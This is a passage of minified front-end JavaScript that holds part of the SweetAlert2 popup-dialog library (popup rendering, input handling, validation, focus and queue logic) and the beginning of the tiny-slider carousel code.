r=K(),a=parseInt(null===o.currentProgressStep?He.getQueueStep():o.currentProgressStep,10);o.progressSteps&&o.progressSteps.length?($(r),r.innerHTML="",a>=o.progressSteps.length&&L("Invalid currentProgressStep parameter, it should be less than progressSteps.length (currentProgressStep like JS arrays starts from 0)"),o.progressSteps.forEach(function(e,t){var n=document.createElement("li");if(z(n,H.progresscircle),n.innerHTML=e,t===a&&z(n,H.activeprogressstep),r.appendChild(n),t!==o.progressSteps.length-1){var i=document.createElement("li");z(i,H.progressline),o.progressStepsDistance&&(i.style.width=o.progressStepsDistance),r.appendChild(i)}})):Z(r)},he=function(e){var t=_();e.titleText?t.innerText=e.titleText:e.title&&("string"==typeof e.title&&(e.title=e.title.split("\n").join("<br />")),ae(e.title,t))},pe=function(){null===C.previousBodyPadding&&document.body.scrollHeight>window.innerHeight&&(C.previousBodyPadding=parseInt(window.getComputedStyle(document.body).getPropertyValue("padding-right")),document.body.style.paddingRight=C.previousBodyPadding+function(){if("ontouchstart"in window||navigator.msMaxTouchPoints)return 0;var e=document.createElement("div");e.style.width="50px",e.style.height="50px",e.style.overflow="scroll",document.body.appendChild(e);var t=e.offsetWidth-e.clientWidth;return document.body.removeChild(e),t}()+"px")},me=function(){return!!window.MSInputMethodContext&&!!document.documentMode},ge=function(){var e=A(),t=M();e.style.removeProperty("align-items"),t.offsetTop<0&&(e.style.alignItems="flex-start")},ve={},ye=function(e,t){var n=A(),i=M();if(i){null!==e&&"function"==typeof e&&e(i),q(i,H.show),z(i,H.hide);var o=function(){N()?be(t):(new Promise(function(e){var t=window.scrollX,n=window.scrollY;ve.restoreFocusTimeout=setTimeout(function(){ve.previousActiveElement&&ve.previousActiveElement.focus?(ve.previousActiveElement.focus(),ve.previousActiveElement=null):document.body&&document.body.focus(),e()},100),void 0!==t&&void 0!==n&&window.scrollTo(t,n)}).then(function(){return be(t)}),ve.keydownTarget.removeEventListener("keydown",ve.keydownHandler,{capture:ve.keydownListenerCapture}),ve.keydownHandlerAdded=!1),n.parentNode&&n.parentNode.removeChild(n),q([document.documentElement,document.body],[H.shown,H["height-auto"],H["no-backdrop"],H["toast-shown"],H["toast-column"]]),F()&&(null!==C.previousBodyPadding&&(document.body.style.paddingRight=C.previousBodyPadding,C.previousBodyPadding=null),function(){if(k(document.body,H.iosfix)){var e=parseInt(document.body.style.top,10);q(document.body,H.iosfix),document.body.style.top="",document.body.scrollTop=-1*e}}(),"undefined"!=typeof window&&me()&&window.removeEventListener("resize",ge),v(document.body.children).forEach(function(e){e.hasAttribute("data-previous-aria-hidden")?(e.setAttribute("aria-hidden",e.getAttribute("data-previous-aria-hidden")),e.removeAttribute("data-previous-aria-hidden")):e.removeAttribute("aria-hidden")}))};se&&!k(i,H.noanimation)?i.addEventListener(se,function e(){i.removeEventListener(se,e),k(i,H.hide)&&o()}):o()}},be=function(e){null!==e&&"function"==typeof e&&setTimeout(function(){e()})},xe={title:"",titleText:"",text:"",html:"",footer:"",type:null,toast:!1,customClass:"",target:"body",backdrop:!0,animation:!0,heightAuto:!0,allowOutsideClick:!0,allowEscapeKey:!0,allowEnterKey:!0,stopKeydownPropagation:!0,keydownListenerCapture:!1,showConfirmButton:!0,showCancelButton:!1,preConfirm:null,confirmButtonText:"OK",confirmButtonAriaLabel:"",confirmButtonColor:null,confirmButtonClass:null,cancelButtonText:"Cancel",cancelButtonAriaLabel:"",cancelButtonColor:null,cancelButtonClass:null,buttonsStyling:!0,reverseButtons:!1,focusConfirm:!0,focusCancel:!1,showCloseButton:!1,closeButtonAriaLabel:"Close this dialog",showLoaderOnConfirm:!1,imageUrl:null,imageWidth:null,imageHeight:null,imageAlt:"",imageClass:null,timer:null,width:null,padding:null,background:null,input:null,inputPlaceholder:"",inputValue:"",inputOptions:{},inputAutoTrim:!0,inputClass:null,inputAttributes:{},inputValidator:null,validationMessage:null,grow:!1,position:"center",progressSteps:[],currentProgressStep:null,progressStepsDistance:null,onBeforeOpen:null,onAfterClose:null,onOpen:null,onClose:null,useRejections:!1,expectRejections:!1},we=["useRejections","expectRejections","extraParams"],Te=["allowOutsideClick","allowEnterKey","backdrop","focusConfirm","focusCancel","heightAuto","keydownListenerCapture"],Ce=function(e){return xe.hasOwnProperty(e)||"extraParams"===e},ke=function(e){return-1!==we.indexOf(e)},Se=function(e){for(var t in e)Ce(t)||L('Unknown parameter "'.concat(t,'"')),e.toast&&-1!==Te.indexOf(t)&&L('The parameter "'.concat(t,'" is incompatible with toasts')),ke(t)&&b('The parameter "'.concat(t,'" is deprecated and will be removed in the next major release.'))},Ae='"setDefaults" & "resetDefaults" methods are deprecated in favor of "mixin" method and will be removed in the next major release. For new projects, use "mixin". For past projects already using "setDefaults", support will be provided through an additional package.',De={},Me=[],Ee=function(){var e=M();e||He(""),e=M();var t=Q(),n=J(),i=X();$(t),$(n),z([e,t],H.loading),n.disabled=!0,i.disabled=!0,e.setAttribute("data-loading",!0),e.setAttribute("aria-busy",!0),e.focus()},_e=Object.freeze({isValidParameter:Ce,isDeprecatedParameter:ke,argsToParams:function(n){var i={};switch(I(n[0])){case"object":r(i,n[0]);break;default:["title","html","type"].forEach(function(e,t){switch(I(n[t])){case"string":i[e]=n[t];break;case"undefined":break;default:j("Unexpected type of ".concat(e,'! Expected "string", got ').concat(I(n[t])))}})}return i},adaptInputValidator:function(n){return function(e,t){return n.call(this,e,t).then(function(){},function(e){return e})}},close:ye,closePopup:ye,closeModal:ye,closeToast:ye,isVisible:function(){return!!M()},clickConfirm:function(){return J().click()},clickCancel:function(){return X().click()},getContainer:A,getPopup:M,getTitle:_,getContent:V,getImage:O,getIcons:E,getCloseButton:te,getButtonsWrapper:function(){return b("swal.getButtonsWrapper() is deprecated and will be removed in the next major release, use swal.getActions() instead"),D(H.actions)},getActions:Q,getConfirmButton:J,getCancelButton:X,getFooter:ee,getFocusableElements:ne,getValidationMessage:G,isLoading:function(){return M().hasAttribute("data-loading")},fire:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return d(this,t)},mixin:function(n){return e(function(e){function t(){return s(this,t),c(this,l(t).apply(this,arguments))}return a(t,e),o(t,[{key:"_main",value:function(e){return f(l(t.prototype),"_main",this).call(this,r({},n,e))}}]),t}(this))},queue:function(e){var r=this;Me=e;var a=function(){Me=[],document.body.removeAttribute("data-swal2-queue-step")},s=[];return new Promise(function(o){!function t(n,i){n<Me.length?(document.body.setAttribute("data-swal2-queue-step",n),r(Me[n]).then(function(e){void 0!==e.value?(s.push(e.value),t(n+1,i)):(a(),o({dismiss:e.dismiss}))})):(a(),o({value:s}))}(0)})},getQueueStep:function(){return document.body.getAttribute("data-swal2-queue-step")},insertQueueStep:function(e,t){return t&&t<Me.length?Me.splice(t,0,e):Me.push(e)},deleteQueueStep:function(e){void 0!==Me[e]&&Me.splice(e,1)},showLoading:Ee,enableLoading:Ee,getTimerLeft:function(){return ve.timeout&&ve.timeout.getTimerLeft()}}),Oe="function"==typeof Symbol?Symbol:function(){function e(e){return"__"+e+"_"+Math.floor(1e9*Math.random())+"_"+ ++t+"__"}var t=0;return e.iterator=e("Symbol.iterator"),e}(),Fe="function"==typeof WeakMap?WeakMap:function(n,i,t){function e(){i(this,n,{value:Oe("WeakMap")})}return e.prototype={delete:function(e){delete e[this[n]]},get:function(e){return e[this[n]]},has:function(e){return t.call(e,this[n])},set:function(e,t){i(e,this[n],{configurable:!0,value:t})}},e}(Oe("WeakMap"),Object.defineProperty,{}.hasOwnProperty),Ne={promise:new Fe,innerParams:new Fe,domCache:new Fe},Ie=function e(t,n){var i,o,r;s(this,e);var a=n;this.start=function(){r=!0,o=new Date,i=setTimeout(t,a)},this.stop=function(){r=!1,clearTimeout(i),a-=new Date-o},this.getTimerLeft=function(){return r&&(this.stop(),this.start()),a},this.start()},Pe={email:function(e,t){return/^[a-zA-Z0-9.+_-]+@[a-zA-Z0-9.-]+\.[a-zA-Z0-9-]{2,24}$/.test(e)?Promise.resolve():Promise.reject(t&&t.validationMessage?t.validationMessage:"Invalid email address")},url:function(e,t){return/^https?:\/\/(www\.)?[-a-zA-Z0-9@:%._+~#=]{2,256}\.[a-z]{2,6}\b([-a-zA-Z0-9@:%_+.~#?&//=]*)$/.test(e)?Promise.resolve():Promise.reject(t&&t.validationMessage?t.validationMessage:"Invalid URL")}},Le=function(e){var t=A(),n=M();null!==e.onBeforeOpen&&"function"==typeof e.onBeforeOpen&&e.onBeforeOpen(n),e.animation?(z(n,H.show),z(t,H.fade),q(n,H.hide)):q(n,H.fade),$(n),t.style.overflowY="hidden",se&&!k(n,H.noanimation)?n.addEventListener(se,function e(){n.removeEventListener(se,e),t.style.overflowY="auto"}):t.style.overflowY="auto",z([document.documentElement,document.body,t],H.shown),e.heightAuto&&e.backdrop&&!e.toast&&z([document.documentElement,document.body],H["height-auto"]),F()&&(pe(),function(){if(/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream&&!k(document.body,H.iosfix)){var e=document.body.scrollTop;document.body.style.top=-1*e+"px",z(document.body,H.iosfix)}}(),"undefined"!=typeof window&&me()&&(ge(),window.addEventListener("resize",ge)),v(document.body.children).forEach(function(e){e===A()||e.contains(A())||(e.hasAttribute("aria-hidden")&&e.setAttribute("data-previous-aria-hidden",e.getAttribute("aria-hidden")),e.setAttribute("aria-hidden","true"))}),setTimeout(function(){t.scrollTop=0})),N()||ve.previousActiveElement||(ve.previousActiveElement=document.activeElement),null!==e.onOpen&&"function"==typeof e.onOpen&&setTimeout(function(){e.onOpen(n)})},je=Object.freeze({hideLoading:t,disableLoading:t,getInput:function(e){var t=Ne.innerParams.get(this),n=Ne.domCache.get(this);if(!(e=e||t.input))return null;switch(e){case"select":case"textarea":case"file":return U(n.content,H[e]);case"checkbox":return n.popup.querySelector(".".concat(H.checkbox," input"));case"radio":return n.popup.querySelector(".".concat(H.radio," input:checked"))||n.popup.querySelector(".".concat(H.radio," input:first-child"));case"range":return n.popup.querySelector(".".concat(H.range," input"));default:return U(n.content,H.input)}},enableButtons:function(){var e=Ne.domCache.get(this);e.confirmButton.disabled=!1,e.cancelButton.disabled=!1},disableButtons:function(){var e=Ne.domCache.get(this);e.confirmButton.disabled=!0,e.cancelButton.disabled=!0},enableConfirmButton:function(){Ne.domCache.get(this).confirmButton.disabled=!1},disableConfirmButton:function(){Ne.domCache.get(this).confirmButton.disabled=!0},enableInput:function(){var e=this.getInput();if(!e)return!1;if("radio"===e.type)for(var t=e.parentNode.parentNode.querySelectorAll("input"),n=0;n<t.length;n++)t[n].disabled=!1;else e.disabled=!1},disableInput:function(){var e=this.getInput();if(!e)return!1;if(e&&"radio"===e.type)for(var t=e.parentNode.parentNode.querySelectorAll("input"),n=0;n<t.length;n++)t[n].disabled=!0;else e.disabled=!0},showValidationMessage:n,resetValidationMessage:h,resetValidationError:function(){b("Swal.resetValidationError() is deprecated and will be removed in the next major release, use Swal.resetValidationMessage() instead"),h.bind(this)()},showValidationError:function(e){b("Swal.showValidationError() is deprecated and will be removed in the next major release, use Swal.showValidationMessage() instead"),n.bind(this)(e)},getProgressSteps:function(){return Ne.innerParams.get(this).progressSteps},setProgressSteps:function(e){var t=r({},Ne.innerParams.get(this),{progressSteps:e});Ne.innerParams.set(this,t),fe(t)},showProgressSteps:function(){var e=Ne.domCache.get(this);$(e.progressSteps)},hideProgressSteps:function(){var e=Ne.domCache.get(this);Z(e.progressSteps)},_main:function(e){var _=this;Se(e);var O=r({},xe,e);!function(t){var e;t.inputValidator||Object.keys(Pe).forEach(function(e){t.input===e&&(t.inputValidator=t.expectRejections?Pe[e]:He.adaptInputValidator(Pe[e]))}),t.validationMessage&&("object"!==I(t.extraParams)&&(t.extraParams={}),t.extraParams.validationMessage=t.validationMessage),(!t.target||"string"==typeof t.target&&!document.querySelector(t.target)||"string"!=typeof t.target&&!t.target.appendChild)&&(L('Target parameter is not valid, defaulting to "body"'),t.target="body"),"function"==typeof t.animation&&(t.animation=t.animation.call());var n=M(),i="string"==typeof t.target?document.querySelector(t.target):t.target;e=n&&i&&n.parentNode!==i.parentNode?re(t):n||re(t),t.width&&(e.style.width="number"==typeof t.width?t.width+"px":t.width),t.padding&&(e.style.padding="number"==typeof t.padding?t.padding+"px":t.padding),t.background&&(e.style.background=t.background);for(var o=window.getComputedStyle(e).getPropertyValue("background-color"),r=e.querySelectorAll("[class^=swal2-success-circular-line], .swal2-success-fix"),a=0;a<r.length;a++)r[a].style.backgroundColor=o;var s=A(),l=te(),u=ee();if(he(t),ue(t),"string"==typeof t.backdrop?A().style.background=t.backdrop:t.backdrop||z([document.documentElement,document.body],H["no-backdrop"]),!t.backdrop&&t.allowOutsideClick&&L('"allowOutsideClick" parameter requires `backdrop` parameter to be set to `true`'),t.position in H?z(s,H[t.position]):(L('The "position" parameter is not valid, defaulting to "center"'),z(s,H.center)),t.grow&&"string"==typeof t.grow){var d="grow-"+t.grow;d in H&&z(s,H[d])}t.showCloseButton?(l.setAttribute("aria-label",t.closeButtonAriaLabel),$(l)):Z(l),e.className=H.popup,t.toast?(z([document.documentElement,document.body],H["toast-shown"]),z(e,H.toast)):z(e,H.modal),t.customClass&&z(e,t.customClass),fe(t),de(t),ce(t),le(t),ae(t.footer,u),!0===t.animation?q(e,H.noanimation):z(e,H.noanimation),t.showLoaderOnConfirm&&!t.preConfirm&&L("showLoaderOnConfirm is set to true, but preConfirm is not defined.\nshowLoaderOnConfirm should be used together with preConfirm, see usage example:\nhttps://sweetalert2.github.io/#ajax-request")}(O),Object.freeze(O),Ne.innerParams.set(this,O),ve.timeout&&(ve.timeout.stop(),delete ve.timeout),clearTimeout(ve.restoreFocusTimeout);var F={popup:M(),container:A(),content:V(),actions:Q(),confirmButton:J(),cancelButton:X(),closeButton:te(),validationMessage:G(),progressSteps:K()};Ne.domCache.set(this,F);var N=this.constructor;return new Promise(function(t,n){var i=function(e){N.closePopup(O.onClose,O.onAfterClose),O.useRejections?t(e):t({value:e})},l=function(e){N.closePopup(O.onClose,O.onAfterClose),O.useRejections?n(e):t({dismiss:e})},u=function(e){N.closePopup(O.onClose,O.onAfterClose),n(e)};O.timer&&(ve.timeout=new Ie(function(){l("timer"),delete ve.timeout},O.timer)),O.input&&setTimeout(function(){var e=_.getInput();e&&W(e)},0);for(var d=function(t){if(O.showLoaderOnConfirm&&N.showLoading(),O.preConfirm){_.resetValidationMessage();var e=Promise.resolve().then(function(){return O.preConfirm(t,O.extraParams)});O.expectRejections?e.then(function(e){return i(e||t)},function(e){_.hideLoading(),e&&_.showValidationMessage(e)}):e.then(function(e){Y(F.validationMessage)||!1===e?_.hideLoading():i(e||t)},function(e){return u(e)})}else i(t)},e=function(e){var t=e.target,n=F.confirmButton,i=F.cancelButton,o=n&&(n===t||n.contains(t)),r=i&&(i===t||i.contains(t));switch(e.type){case"click":if(o&&N.isVisible())if(_.disableButtons(),O.input){var a=function(){var e=_.getInput();if(!e)return null;switch(O.input){case"checkbox":return e.checked?1:0;case"radio":return e.checked?e.value:null;case"file":return e.files.length?e.files[0]:null;default:return O.inputAutoTrim?e.value.trim():e.value}}();if(O.inputValidator){_.disableInput();var s=Promise.resolve().then(function(){return O.inputValidator(a,O.extraParams)});O.expectRejections?s.then(function(){_.enableButtons(),_.enableInput(),d(a)},function(e){_.enableButtons(),_.enableInput(),e&&_.showValidationMessage(e)}):s.then(function(e){_.enableButtons(),_.enableInput(),e?_.showValidationMessage(e):d(a)},function(e){return u(e)})}else d(a)}else d(!0);else r&&N.isVisible()&&(_.disableButtons(),l(N.DismissReason.cancel))}},o=F.popup.querySelectorAll("button"),r=0;r<o.length;r++)o[r].onclick=e,o[r].onmouseover=e,o[r].onmouseout=e,o[r].onmousedown=e;if(F.closeButton.onclick=function(){l(N.DismissReason.close)},O.toast)F.popup.onclick=function(){O.showConfirmButton||O.showCancelButton||O.showCloseButton||O.input||l(N.DismissReason.close)};else{var a=!1;F.popup.onmousedown=function(){F.container.onmouseup=function(e){F.container.onmouseup=void 0,e.target===F.container&&(a=!0)}},F.container.onmousedown=function(){F.popup.onmouseup=function(e){F.popup.onmouseup=void 0,(e.target===F.popup||F.popup.contains(e.target))&&(a=!0)}},F.container.onclick=function(e){a?a=!1:e.target===F.container&&R(O.allowOutsideClick)&&l(N.DismissReason.backdrop)}}O.reverseButtons?F.confirmButton.parentNode.insertBefore(F.cancelButton,F.confirmButton):F.confirmButton.parentNode.insertBefore(F.confirmButton,F.cancelButton);var s=function(e,t){for(var n=ne(O.focusCancel),i=0;i<n.length;i++)return(e+=t)===n.length?e=0:-1===e&&(e=n.length-1),n[e].focus();F.popup.focus()};ve.keydownHandlerAdded&&(ve.keydownTarget.removeEventListener("keydown",ve.keydownHandler,{capture:ve.keydownListenerCapture}),ve.keydownHandlerAdded=!1),O.toast||(ve.keydownHandler=function(e){return function(e,t){if(t.stopKeydownPropagation&&e.stopPropagation(),"Enter"!==e.key||e.isComposing)if("Tab"===e.key){for(var n=e.target,i=ne(t.focusCancel),o=-1,r=0;r<i.length;r++)if(n===i[r]){o=r;break}e.shiftKey?s(o,-1):s(o,1),e.stopPropagation(),e.preventDefault()}else-1!==["ArrowLeft","ArrowRight","ArrowUp","ArrowDown","Left","Right","Up","Down"].indexOf(e.key)?document.activeElement===F.confirmButton&&Y(F.cancelButton)?F.cancelButton.focus():document.activeElement===F.cancelButton&&Y(F.confirmButton)&&F.confirmButton.focus():"Escape"!==e.key&&"Esc"!==e.key||!0!==R(t.allowEscapeKey)||(e.preventDefault(),l(N.DismissReason.esc));else if(e.target&&_.getInput()&&e.target.outerHTML===_.getInput().outerHTML){if(-1!==["textarea","file"].indexOf(t.input))return;N.clickConfirm(),e.preventDefault()}}(e,O)},ve.keydownTarget=O.keydownListenerCapture?window:F.popup,ve.keydownListenerCapture=O.keydownListenerCapture,ve.keydownTarget.addEventListener("keydown",ve.keydownHandler,{capture:ve.keydownListenerCapture}),ve.keydownHandlerAdded=!0),_.enableButtons(),_.hideLoading(),_.resetValidationMessage(),O.toast&&(O.input||O.footer||O.showCloseButton)?z(document.body,H["toast-column"]):q(document.body,H["toast-column"]);for(var c,f,h=["input","file","range","select","radio","checkbox","textarea"],p=0;p<h.length;p++){var m=H[h[p]],g=U(F.content,m);if(c=_.getInput(h[p])){for(var v in c.attributes)if(c.attributes.hasOwnProperty(v)){var y=c.attributes[v].name;"type"!==y&&"value"!==y&&c.removeAttribute(y)}for(var b in O.inputAttributes)c.setAttribute(b,O.inputAttributes[b])}g.className=m,O.inputClass&&z(g,O.inputClass),Z(g)}switch(O.input){case"text":case"email":case"password":case"number":case"tel":case"url":c=U(F.content,H.input),"string"==typeof O.inputValue||"number"==typeof O.inputValue?c.value=O.inputValue:L('Unexpected type of inputValue! Expected "string" or "number", got "'.concat(I(O.inputValue),'"')),c.placeholder=O.inputPlaceholder,c.type=O.input,$(c);break;case"file":(c=U(F.content,H.file)).placeholder=O.inputPlaceholder,c.type=O.input,$(c);break;case"range":var x=U(F.content,H.range),w=x.querySelector("input"),T=x.querySelector("output");w.value=O.inputValue,w.type=O.input,T.value=O.inputValue,$(x);break;case"select":var C=U(F.content,H.select);if(C.innerHTML="",O.inputPlaceholder){var k=document.createElement("option");k.innerHTML=O.inputPlaceholder,k.value="",k.disabled=!0,k.selected=!0,C.appendChild(k)}f=function(e){e.forEach(function(e){var t=e[0],n=e[1],i=document.createElement("option");i.value=t,i.innerHTML=n,O.inputValue.toString()===t.toString()&&(i.selected=!0),C.appendChild(i)}),$(C),C.focus()};break;case"radio":var S=U(F.content,H.radio);S.innerHTML="",f=function(e){e.forEach(function(e){var t=e[0],n=e[1],i=document.createElement("input"),o=document.createElement("label");i.type="radio",i.name=H.radio,i.value=t,O.inputValue.toString()===t.toString()&&(i.checked=!0);var r=document.createElement("span");r.innerHTML=n,r.className=H.label,o.appendChild(i),o.appendChild(r),S.appendChild(o)}),$(S);var t=S.querySelectorAll("input");t.length&&t[0].focus()};break;case"checkbox":var A=U(F.content,H.checkbox),D=_.getInput("checkbox");D.type="checkbox",D.value=1,D.id=H.checkbox,D.checked=Boolean(O.inputValue),A.querySelector("span").innerHTML=O.inputPlaceholder,$(A);break;case"textarea":var M=U(F.content,H.textarea);M.value=O.inputValue,M.placeholder=O.inputPlaceholder,$(M);break;case null:break;default:j('Unexpected type of input! Expected "text", "email", "password", "number", "tel", "select", "radio", "checkbox", "textarea", "file" or "url", got "'.concat(O.input,'"'))}if("select"===O.input||"radio"===O.input){var E=function(e){return f(P(e))};B(O.inputOptions)?(N.showLoading(),O.inputOptions.then(function(e){_.hideLoading(),E(e)})):"object"===I(O.inputOptions)?E(O.inputOptions):j("Unexpected type of inputOptions! Expected object, Map or Promise, got ".concat(I(O.inputOptions)))}else-1!==["text","email","number","tel","textarea"].indexOf(O.input)&&B(O.inputValue)&&(N.showLoading(),Z(c),O.inputValue.then(function(e){c.value="number"===O.input?parseFloat(e)||0:e+"",$(c),c.focus(),_.hideLoading()}).catch(function(e){j("Error in inputValue promise: "+e),c.value="",$(c),c.focus(),_.hideLoading()}));Le(O),O.toast||(R(O.allowEnterKey)?O.focusCancel&&Y(F.cancelButton)?F.cancelButton.focus():O.focusConfirm&&Y(F.confirmButton)?F.confirmButton.focus():s(-1,1):document.activeElement&&document.activeElement.blur()),F.container.scrollTop=0})}});p.prototype.then=function(e,t){return Ne.promise.get(this).then(e,t)},p.prototype.catch=function(e){return Ne.promise.get(this).catch(e)},p.prototype.finally=function(e){return Ne.promise.get(this).finally(e)},r(p.prototype,je),r(p,_e),Object.keys(je).forEach(function(t){p[t]=function(){var e;if(m)return(e=m)[t].apply(e,arguments)}}),p.DismissReason=x,p.noop=function(){};var Re,Be,He=e((Re=p,Be=function(){function t(){return s(this,t),c(this,l(t).apply(this,arguments))}return a(t,Re),o(t,[{key:"_main",value:function(e){return f(l(t.prototype),"_main",this).call(this,r({},De,e))}}],[{key:"setDefaults",value:function(t){if(b(Ae),!t||"object"!==I(t))throw new TypeError("SweetAlert2: The argument for setDefaults() is required and has to be a object");Se(t),Object.keys(t).forEach(function(e){Re.isValidParameter(e)&&(De[e]=t[e])})}},{key:"resetDefaults",value:function(){b(Ae),De={}}}]),t}(),"undefined"!=typeof window&&"object"===I(window._swalDefaults)&&Be.setDefaults(window._swalDefaults),Be));return He.default=He}),"undefined"!=typeof window&&window.Sweetalert2&&(window.Sweetalert2.version="7.28.12",window.swal=window.sweetAlert=window.Swal=window.SweetAlert=window.Sweetalert2);var tns=function(){function Si(e){for(var t,n,i,o=e||{},r=1,a=arguments.length;r<a;r++)if(null!==(t=arguments[r]))for(n in t)o!==(i=t[n])&&void 0!==i&&(o[n]=i);return o}function Ai(e){return 0<=["true","false"].indexOf(e)?JSON.parse(e):e}function Di(e,t,n,i){return i&&e.setItem(t,n),n}function Mi(){var e=document,t=e.body;return t||((t=e.createElement("body")).fake=!0),t}function Ei(e){var t="";return e.fake&&(t=n.style.overflow,e.style.background="",e.style.overflow=n.style.overflow="hidden",n.appendChild(e)),t}function _i(e,t){e.fake&&(e.remove(),n.style.overflow=t,n.offsetHeight)}function Oi(e,t,n,i){"insertRule"in e?e.insertRule(t+"{"+n+"}",i):e.addRule(t,n,i)}function Fi(e){return("insertRule"in e?e.cssRules:e.rules).length}function Ni(e,t,n){for(var i=0,o=e.length;i<o;i++)t.call(n,e[i],i)}function Ii(e,t){return e.hasAttribute(t)}function Pi(e,t){return e.getAttribute(t)}function r(e){return void 0!==e.item}function Li(e,t){if(e=r(e)||e instanceof Array?e:[e],"[object Object]"===Object.prototype.toString.call(t))for(var n=e.length;n--;)for(var i in t)e[n].setAttribute(i,t[i])}function ji(e,t){e=r(e)||e instanceof Array?e:[e];for(var n=(t=t instanceof Array?t:[t]).length,i=e.length;i--;)for(var o=n;o--;)e[i].removeAttribute(t[o])}function Ri(e){for(var t=[],n=0,i=e.length;n<i;n++)t.push(e[n]);return t}function Bi(e){"none"!==e.style.display&&(e.style.display="none")}function Hi(e){"none"===e.style.display&&(e.style.display="")}function Wi(e){return"none"!==window.getComputedStyle(e).display}function zi(t){if("string"==typeof t){var n=[t],i=t.charAt(0).toUpperCase()+t.substr(1);["Webkit","Moz","ms","O"].forEach(function(e){"ms"===e&&"transform"!==t||n.push(e+i)}),t=n}for(var e=document.createElement("fakeelement"),o=(t.length,0);o<t.length;o++){var r=t[o];if(void 0!==e.style[r])return r}return!1}function qi(e,t){var n=!1;return/^Webkit/.test(e)?n="webkit"+t+"End":/^O/.test(e)?n="o"+t+"End":e&&(n=t.toLowerCase()+"end"),n}function Ui(e,t){for(var n in t)e.addEventListener(n,t[n],!1)}function $i(e,t){for(var n in t){var i=0<=["touchstart","touchmove"].indexOf(n)&&s;e.removeEventListener(n,t[n],i)}}var e=window,Zi=e.requestAnimationFrame||e.webkitRequestAnimationFrame||e.mozRequestAnimationFrame||e.msRequestAnimationFrame||function(e){return setTimeout(e,16)},t=window,Yi=t.cancelAnimationFrame||t.mozCancelAnimationFrame||function(e){clearTimeout(e)},n=document.documentElement,i="classList"in document.createElement("_"),Vi=i?function(e,t){return e.classList.contains(t)}:function(e,t){return 0<=e.className.indexOf(t)},Ki=i?function(e,t){Vi(e,t)||e.classList.add(t)}:function(e,t){Vi(e,t)||(e.className+=" "+t)},Gi=i?function(e,t){Vi(e,t)&&e.classList.remove(t)}:function(e,t){Vi(e,t)&&(e.className=e.className.replace(t,""))},o=!1;try{var a=Object.defineProperty({},"passive",{get:function(){o=!0}});window.addEventListener("test",null,a)}catch(e){}var s=!!o&&{passive:!0};Object.keys||(Object.keys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t}),"remove"in Element.prototype||(Element.prototype.remove=function(){this.parentNode&&this.parentNode.removeChild(this)});var Ji=function(m){function _(e){e&&(Bt=Wt=zt=qt=It=Ut=Yt=Vt=!1)}function t(){for(var e=et?un-Qt:un;e<0;)e+=gt;return e%gt+1}function O(e){return e=e?Math.max(0,Math.min(jt?gt-1:gt-Ot,e)):0,et?e+Qt:e}function r(e){for(null==e&&(e=un),et&&(e-=Qt);e<0;)e+=gt;return Math.floor(e%gt)}function F(){return we.innerWidth||xe.documentElement.clientWidth||xe.body.clientWidth}function N(){return function e(t){var n,i=xe.createElement("div");return t.appendChild(i),n=i.offsetWidth,i.remove(),n||e(t.parentNode)}(ht)-(2*Mt-Et)}function l(e){if(m[e])return!0;if(Xe)for(var t in Xe)if(Xe[t][e])return!0;return!1}function I(e,t){if(null==t&&(t=vt),"items"===e&&Dt)return Math.floor(_t/(Dt+Et))||1;var n=m[e];if(Xe)for(var i in Xe)t>=parseInt(i)&&e in Xe[i]&&(n=Xe[i][e]);return"slideBy"===e&&"page"===n&&(n=I("items")),et||"slideBy"!==e&&"items"!==e||(n=Math.floor(n)),n}function P(e,t,n,i,o){var r="";if(void 0!==e){var a=e;t&&(a-=t),r=ut?"margin: 0 "+a+"px 0 "+e+"px;":"margin: "+e+"px 0 "+a+"px 0;"}else if(t&&!n){var s="-"+t+"px";r="margin: 0 "+(ut?s+" 0 0":"0 "+s+" 0")+";"}return o&&Be&&i&&(r+=g(i)),r}function L(e,t,n){return e?(e+t)*en+"px":Ie?Ie+"("+100*en+"% / "+n+")":100*en/n+"%"}function j(e,t,n){var i;if(e)i=e+t+"px";else{et||(n=Math.floor(n));var o=et?en:n;i=Ie?Ie+"(100% / "+o+")":100/o+"%"}return i="width:"+i,"inner"!==Qe?i+";":i+" !important;"}function R(e){var t="";!1!==e&&(t=(ut?"padding-":"margin-")+(ut?"right":"bottom")+": "+e+"px;");return t}function n(e,t){var n=e.substring(0,e.length-t).toLowerCase();return n&&(n="-"+n+"-"),n}function g(e){return n(Be,18)+"transition-duration:"+e/1e3+"s;"}function v(e){return n(We,17)+"animation-duration:"+e/1e3+"s;"}function u(){function e(){function t(){ut&&!At||(Z(),At?(nn=Y(),Cn&&(kn=B()),fn=ln(),_(wn||kn)):ve()),et&&K(),i(),o()}if(At){var n=jt?un:gt-1;!function e(){mt[n-1].getBoundingClientRect().right.toFixed(2)===mt[n].getBoundingClientRect().left.toFixed(2)?t():setTimeout(function(){e()},16)}()}else t()}if(l("autoHeight")||At||!ut){var t=ft.querySelectorAll("img");Ni(t,function(e){var t=e.src;t.indexOf("data:image")<0?(Ui(e,Wn),e.src="[data-uri]",e.src=t,Ki(e,"loading"),y(e)):Gt||f(e)}),Zi(function(){x(Ri(t),function(){xt=!0})}),!At&&ut&&(t=b(un,Ot)),Gt?e():Zi(function(){x(Ri(t),e)})}else et&&K(),i(),o()}function i(){if(Ln){var e=Ut?"stop":"start";pi?Li(pi,{"data-action":e}):m.autoplayButtonOutput&&(dt.insertAdjacentHTML("top"!==m.autoplayPosition?"beforeend":"afterbegin",'<button data-action="'+e+'" type="button">'+gi[0]+e+gi[1]+Zt[0]+"</button>"),pi=dt.querySelector("[data-action]")),pi&&Ui(pi,{click:se}),Ut&&(re(),Yt&&Ui(ft,Mn),Vt&&Ui(ft,En))}if(In){var n=et?Qt:0;if(Xn)Li(Xn,{"aria-label":"Carousel Pagination"}),Ni(Jn=Xn.children,function(e,t){Li(e,{"data-nav":t,tabindex:"-1","aria-controls":mt[n+t].id,"aria-label":ai+(t+1)})});else{for(var t="",i=Pn?"":'style="display:none"',o=0;o<gt;o++)t+='<button data-nav="'+o+'" tabindex="-1" aria-controls="'+mt[n+o].id+'" '+i+' type="button" aria-label="'+ai+(o+1)+'"></button>';t='<div class="tns-nav" aria-label="Carousel Pagination">'+t+"</div>",dt.insertAdjacentHTML("top"!==m.navPosition?"beforeend":"afterbegin",t),Xn=dt.querySelector(".tns-nav"),Jn=Xn.children}if(ye(),Be){var 